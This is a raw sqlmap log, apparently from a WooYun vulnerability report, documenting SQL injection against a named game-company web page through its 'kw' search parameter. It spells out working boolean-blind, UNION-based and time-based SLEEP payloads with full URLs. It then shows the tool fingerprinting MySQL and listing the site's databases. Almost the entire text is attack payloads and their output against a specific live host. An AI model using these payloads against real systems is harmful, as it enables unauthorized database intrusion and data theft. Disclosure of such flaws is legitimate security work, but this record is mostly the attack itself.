 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://act.xzt.ztgame.com:80/lwj/index.php?mod=clan&act=zdlist&kw=1%' AND 2802=2802
 AND '%'='

    Type: UNION query
    Title: MySQL UNION query (NULL) - 8 columns
    Payload: http://act.xzt.ztgame.com:80/lwj/index.php?mod=clan&act=zdlist&kw=1%' UNION ALL SEL
ECT CONCAT(0x7164617371,0x4a755347744d475a5a79,0x71686b6d71),NULL,NULL,NULL,NULL,NULL,NULL,NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://act.xzt.ztgame.com:80/lwj/index.php?mod=clan&act=zdlist&kw=1%' AND SLEEP(5)
AND '%'='
---
[23:01:03] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[23:01:03] [INFO] fetching database names
[23:01:08] [WARNING] reflective value(s) found and filtering out
available databases [3]:
[*] act_xzt
[*] information_schema
[*] test
www.wooyun.org